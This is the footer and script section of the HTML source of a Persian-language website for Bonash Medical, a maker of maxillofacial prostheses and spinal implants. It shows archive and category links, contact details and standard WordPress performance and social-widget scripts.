			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/' aria-current="page">ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"0","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->